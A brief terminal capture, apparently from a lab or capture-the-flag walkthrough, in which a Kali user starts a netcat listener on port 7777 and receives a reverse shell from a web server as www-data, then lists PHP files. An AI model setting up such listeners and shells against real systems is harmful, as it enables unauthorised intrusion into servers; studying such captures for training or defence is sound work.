 (root㉿kali)-[/usr/share/wordlists/wfuzz/general]
# nc -nvlp 7777
listening on [any] 7777 ...
connect to [192.168.1.9] from (UNKNOWN) [192.168.1.5] 55339
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
file1.php
file2.php
file3.php
file4.php